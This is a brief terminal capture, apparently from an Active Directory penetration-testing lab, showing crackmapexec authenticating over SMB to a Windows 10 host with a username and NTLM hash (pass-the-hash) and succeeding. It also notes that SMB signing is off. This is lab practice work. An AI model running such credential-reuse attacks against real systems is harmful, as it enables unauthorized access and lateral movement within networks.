 ┌──(brlinux㉿kali)-[~/Documents/adproject]
└─$ crackmapexec smb 192.168.52.156 -u tom -H a29f7623fd11550def0192de9246f46b -d marvel.local
SMB 192.168.52.156 445 PC-2 [*] Windows 10.0 Build 19041 x64 (name:PC-2) (domain:marvel.local) (signing:False) (SMBv1:False)
SMB 192.168.52.156 445 PC-2 [+] marvel.local\tom:a29f7623fd11550def0192de9246f46b
┌──(brlinux㉿kali)-[~/Documents/adproject]
└─$